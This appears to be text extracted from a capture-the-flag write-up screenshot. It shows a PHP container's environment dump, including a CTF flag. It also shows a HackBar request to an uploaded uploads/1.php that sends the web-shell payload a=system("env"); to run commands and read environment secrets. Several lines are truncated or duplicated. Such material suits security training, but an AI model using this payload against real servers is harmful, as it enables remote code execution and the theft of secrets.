 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf
PWD=/var/www/html/uploads PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{f3341987-184a-b45a-01d8-ba9e313b
with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data HOSTN
PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOUR
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz KUBERNETES_PORT_443_TCP_AD
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_POR
KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{f3341987-184a-b45a-01d8-ba9e313bc1ea}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:52844/uploads/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("env");